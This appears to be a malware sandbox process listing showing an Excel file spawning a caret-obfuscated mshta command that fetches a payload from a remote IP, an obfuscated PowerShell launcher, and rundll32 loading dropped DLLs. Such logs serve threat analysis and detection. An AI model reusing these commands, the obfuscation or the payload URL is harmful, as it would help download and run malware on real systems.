 EXCEL.EXE
"C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" C:\Users\Naomi\AppData\Local\Temp\60b238f32cb7814cf644f6b8d9d6d6576...
cmd.exe
cmd /c m^sh^t^a h^tt^p^:/^/87.251.85.100/PP/pp.html
mshta.exe
mshta http://87.251.85.100/PP/pp.html
powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit $c1='({GOOGLE}{GOOGLE}Ne{GOOGLE}{GOOGLE}w{G...
cmd.exe
"C:\Windows\system32\cmd.exe" /c C:\Windows\SysWow64\rundll32.exe C:\Users\Public\Documents\ssd.dll ssd
rundll32.exe
C:\Windows\SysWow64\rundll32.exe C:\Users\Public\Documents\ssd.dll ssd
rundll32.exe
C:\Windows\SysWOW64\rundll32.exe "C:\Users\Public\Documents\ssd.dll",DllRegisterServer
rundll32.exe
C:\Windows\SysWOW64\rundll32.exe "C:\Windows\SysWOW64\Olxnpcd\fsyxwjmkpnhkyvr.ncj",ESGGdcr
rundll32.exe
C:\Windows\SysWOW64\rundll32.exe "C:\Windows\SysWOW64\Olxnpcd\fsyxwjmkpnhkyvr.ncj",DllRegisterServer